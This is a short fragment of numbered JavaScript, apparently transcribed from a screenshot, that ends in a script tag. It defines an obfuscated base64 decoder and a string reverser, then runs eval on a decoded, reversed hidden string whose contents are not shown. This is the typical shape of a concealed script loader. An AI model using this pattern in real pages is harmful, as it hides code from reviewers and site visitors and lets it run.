 3
4 function Oll(data) {
5 var OO1lOI = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
6 var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
7 enc = '';
8 do {
9 h1 = OO1lOI.indexOf(data.charAt(i++));
10 h2 = OO1lOI.indexOf(data.charAt(i++));
11 h3 = OO1lOI.indexOf(data.charAt(i++));
12 h4 = OO1lOI.indexOf(data.charAt(i++));
13 bits = h1 << 18 | h2 << 12 | h3 << 6 | h4;
14 o1 = bits >> 16 & 0xff;
15 o2 = bits >> 8 & 0xff;
16 o3 = bits & 0xff;
17 if (h3 == 64) {
18 enc += String.fromCharCode(o1)
19 } else if (h4 == 64) {
20 enc += String.fromCharCode(o1, o2)
21 } else {
22 enc += String.fromCharCode(o1, o2, o3)
23 }
24 } while (i < data.length);
25 return enc
26 }
27
28 function OO1(string) {
29 var ret = '',
30 i = 0;
31 for (i = string.length - 1; i >= 0; i--) {
32 ret += string.charAt(i);
33 }
34 return ret;
35 }
36 eval(Oll(OO1(OIO)));
37 </script>